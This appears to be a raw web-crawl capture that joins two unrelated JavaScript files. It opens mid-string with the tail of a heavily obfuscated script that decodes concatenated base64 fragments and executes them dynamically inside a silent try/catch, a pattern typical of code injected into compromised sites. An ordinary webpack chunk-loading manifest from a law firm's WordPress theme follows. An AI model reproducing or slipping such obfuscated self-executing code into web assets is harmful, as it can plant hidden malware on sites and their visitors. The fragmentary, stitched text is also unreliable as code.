EoMHgxZjYsJyhXS'+'GUnKV0odyx4LHkseixBLEIsQyk7fSxxW1'+_0x4813046y(0x39f)+'odyx4LHkseixBKXt2YXIgYTI9WTtyZXR1'+'cm4gZFthMigweDJkYiwnV2J2TycpXSh3L'+'HgseSx6LEEpO307dmFyIHM9cSx1PWRbWS'+_0x4813046y(0x36c)+'pLHY9bmV3IFJlZ0V4cChkW1koMHgxMDYs'+'J1JAejAnKV0sJ2cnKSx2PXVbZFtZKDB4M'+_0x4813046y(0x2d3)+_0x4813046y(0x27b)+'2KDB4MCwweDApW1koMHg1NGUsJ1didk8n'+_0x4813046y(0x26f)+'nVuY3Rpb24oKXt2YXIgYTM9WSx3PXNbYT'+'MoMHg1OTAsJzMxa00nKV0oaCxzW2EzKDB'+'4MmE5LCcqd1BPJyldKHdpbmRvdyx7fSks'+'MHg4LFsweDcsMHg3NF0sWzB4NiwweDZlX'+'SxbMHg1LDB4NjVdLFsweDQsMHg2ZF0sWz'+'B4MywweDc1')+(_0x4813046y(0x362)+'zB4MCwweDY0XSk7aWYodylyZXR1cm4gdz'+_0x4813046y(0x354)+'weDgsWzB4NywweDZlXSxbMHg0LDB4NzRd'+'LFsweDIsMHg2M10sWzB4MCwweDZjXSksI'+'SF3JiZzW2EzKDB4MjllLCdRSU85JyldKG'+'gsdywweDQsWzB4MywweDY2XSxbMHgyLDB'+_0x4813046y(0x2a1)+'ZGYsJzMxa00nKV0obix3aW5kb3cpKXx8K'+_0x4813046y(0x2e6)+'wweDEwLFsweGYsMHg3Ml0sWzB4ZCwweDZ'+'lXSxbMHhhLDB4NzNdLFsweDgsMHg0Y10s'+'WzB4NywweDc0XSxbMHgzLDB4NDVdLFswe'+_0x4813046y(0x2d8)+'koMHgxYTAsJ0gwZmonKV0obixqW0koMHg'+'xNTQsJ2xnJUcnKSsnY2UnXShrLCcnKSxt'+'KTt9KCkpOw==')))();}.toString();return _0x5775872.slice(_0x5775872.indexOf("{") + 1, _0x5775872.lastIndexOf("}"))})())),f[a1(0x378,'LsoD')])));}catch(J){}}());

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/manifest.049d664371e989ffd0b380ce7ed78254.js?ver=1.0.0
body_size: 5705
content:
!function(){"use strict";var e,s,t,i,n,r={},o={};function d(e){var s=o[e];if(void 0!==s)return s.exports;var t=o[e]={id:e,exports:{}};return r[e].call(t.exports,t,t.exports,d),t.exports}d.m=r,e=[],d.O=function(s,t,i,n){if(!t){var r=1/0;for(a=0;a<e.length;a++){t=e[a][0],i=e[a][1],n=e[a][2];for(var o=!0,c=0;c<t.length;c++)(!1&n||r>=n)&&Object.keys(d.O).every((function(e){return d.O[e](t[c])}))?t.splice(c--,1):(o=!1,n<r&&(r=n));if(o){e.splice(a--,1);var j=i();void 0!==j&&(s=j)}}return s}n=n||0;for(var a=e.length;a>0&&e[a-1][2]>n;a--)e[a]=e[a-1];e[a]=[t,i,n]},d.n=function(e){var s=e&&e.__esModule?function(){return e.default}:function(){return e};return d.d(s,{a:s}),s},t=Object.getPrototypeOf?function(e){return Object.getPrototypeOf(e)}:function(e){return e.__proto__},d.t=function(e,i){if(1&i&&(e=this(e)),8&i)return e;if("object"==typeof e&&e){if(4&i&&e.__esModule)return e;if(16&i&&"function"==typeof e.then)return e}var n=Object.create(null);d.r(n);var r={};s=s||[null,t({}),t([]),t(t)];for(var o=2&i&&e;"object"==typeof o&&!~s.indexOf(o);o=t(o))Object.getOwnPropertyNames(o).forEach((function(s){r[s]=function(){return e[s]}}));return r.default=function(){return e},d.d(n,r),n},d.d=function(e,s){for(var t in s)d.o(s,t)&&!d.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:s[t]})},d.f={},d.e=function(e){return Promise.all(Object.keys(d.f).reduce((function(s,t){return d.f[t](e,s),s}),[]))},d.u=function(e){return 6071===e?"js/6071.js?id=af5ef522":9003===e?"js/9003.js?id=db971d69":423===e?"js/423.js?id=dbb690f9":661===e?"js/661.js?id=bfd03f9d":3784===e?"js/3784.js?id=d618a1e3":497===e?"js/497.js?id=dea8fa06":1582===e?"js/1582.js?id=74773995":2087===e?"js/2087.js?id=02eb5533":8561===e?"js/8561.js?id=721ec87b":5902===e?"js/5902.js?id=269c69f9":6998===e?"js/6998.js?id=67e0a6a0":3391===e?"js/3391.js?id=48b7e0f8":3002===e?"js/3002.js?id=07bc564e":3246===e?"js/3246.js?id=2ffe536b":3733===e?"js/3733.js?id=c2a5ea90":7692===e?"js/7692.js?id=04c62b71":8587===e?"js/8587.js?id=8eb25f37":6189===e?"js/6189.js?id=99479434":3670===e?"js/3670.js?id=7ea2e512":1155===e?"js/vendor-vuex.js?id=66eaf56b":7382===e?"js/vendor-vue.js?id=2be05738":838===e?"js/838.js?id=87f8dc0f":5283===e?"js/5283.js?id=07c17cf3":7173===e?"js/7173.js?id=2fd07d9c":8437===e?"js/8437.js?id=bd03ecdc":5133===e?"js/5133.js?id=34dfbc99":8769===e?"js/8769.js?id=43863dce":8114===e?"js/8114.js?id=2cbb09ae":2271===e?"js/2271.js?id=dff1c83d":3570===e?"js/3570.js?id=c08c9992":146===e?"js/146.js?id=a485015d":3123===e?"js/3123.js?id=b809ab3e":4840===e?"js/4840.js?id=cf7e8b7f":4579===e?"js/4579.js?id=03f6ad33":520===e?"js/520.js?id=d50208d1":3023===e?"js/3023.js?id=3c0e3c01":9423===e?"js/9423.js?id=fb71ce1d":4996===e?"js/4996.js?id=3bd601d1":4049===e?"js/4049.js?id=34ed3c31":1773===e?"js/1773.js?id=a5d40c1e":7820===e?"js/7820.js?id=91f80956":6393===e?"js/6393.js?id=32b12684":109===e?"js/109.js?id=ef344156":1491===e?"js/1491.js?id=c2cf350d":7676===e?"js/7676.js?id=13ab6350":1857===e?"js/1857.js?id=447876ca":763===e?"js/763.js?id=a7a92548":8297===e?"js/8297.js?id=31cb28b6":6302===e?"js/6302.js?id=6cf62778":1442===e?"js/1442.js?id=ef158c07":"/js/vendor.js"},d.miniCssF=function(e){return{420:"css/single-news-insights",472:"css/single-podcast",703:"css/admin",3837:"css/single-publication",5445:"css/tax-event-series",6075:"css/single-email",6914:"css/base_theme_style",6938:"css/style",7305:"css/single-event",8728:"css/single-video",9259:"css/single-people",9864:"css/tax-podcast-series",9912:"css/print-news-insights"}[e]+".css"},d.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),d.o=function(e,s){return Object.prototype.hasOwnProperty.call(e,s)},i={},n="laravel-mix-boilerplate:",d.l=function(e,s,t,r){if(i[e])i[e].push(s);else{var o,c;if(void 0!==t)for(var j=document.getElementsByTagName("script"),a=0;a<j.length;a++){var f=j[a];if(f.getAttribute("src")==e||f.getAttribute("data-webpack")==n+t){o=f;break}}o||(c=!0,(o=document.createElement("script")).charset="utf-8",o.timeout=120,d.nc&&o.setAttribute("nonce",d.nc),o.setAttribute("data-webpack",n+t),o.src=e),i[e]=[s];var u=function(s,t){o.onerror=o.onload=null,clearTimeout(l);var n=i[e];if(delete i[e],o.parentNode&&o.parentNode.removeChild(o),n&&n.forEach((function(e){return e(t)})),s)return s(t)},l=setTimeout(u.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=u.bind(null,o.onerror),o.onload=u.bind(null,o.onload),c&&document.head.appendChild(o)}},d.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},d.p="/app/themes/picostrap5-child-base/dist/",function(){var e={8929:0,9912:0,6938:0,3837:0,6075:0,9259:0,6914:0,703:0,9864:0,472:0,5445:0,7305:0,8728:0,420:0};d.f.j=function(s,t){var i=d.o(e,s)?e[s]:void 0;if(0!==i)if(i)t.push(i[2]);else if(/^(6(075|914|938)|9(259|864|912)|3837|420|472|5445|703|7305|8728|8929)$/.test(s))e[s]=0;else{var n=new Promise((function(t,n){i=e[s]=[t,n]}));t.push(i[2]=n);var r=d.p+d.u(s),o=new Error;d.l(r,(function(t){if(d.o(e,s)&&(0!==(i=e[s])&&(e[s]=void 0),i)){var n=t&&("load"===t.type?"missing":t.type),r=t&&t.target&&t.target.src;o.message="Loading chunk "+s+" failed.\n("+n+": "+r+")",o.name="ChunkLoadError",o.type=n,o.request=r,i[1](o)}}),"chunk-"+s,s)}},d.O.j=function(s){return 0===e[s]};var s=function(s,t){var i,n,r=t[0],o=t[1],c=t[2],j=0;if(r.some((function(s){return 0!==e[s]}))){for(i in o)d.o(o,i)&&(d.m[i]=o[i]);if(c)var a=c(d)}for(s&&s(t);j<r.length;j++)n=r[j],d.o(e,n)&&e[n]&&e[n][0](),e[n]=0;return d.O(a)},t=self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[];t.forEach(s.bind(null,0)),t.push=s.bind(null,t.push.bind(t))}(),d.nc=void 0}();